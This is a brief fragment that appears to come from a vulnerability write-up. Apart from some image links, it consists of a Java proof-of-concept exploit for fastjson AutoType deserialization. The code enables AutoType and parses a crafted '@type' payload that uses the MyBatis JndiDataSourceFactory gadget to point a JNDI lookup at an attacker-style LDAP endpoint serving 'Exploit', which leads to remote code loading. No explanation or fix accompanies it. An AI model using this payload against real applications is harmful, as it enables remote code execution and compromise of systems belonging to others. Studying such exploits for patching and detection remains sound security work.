 public class POC { public static void main(String[] args) { ParserConfig.getGlobalInstance().setAutoTypeSupport(true); String PoC = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://127.0.0.1:1389/Exploit\"}}"; JSON.parse(PoC); }}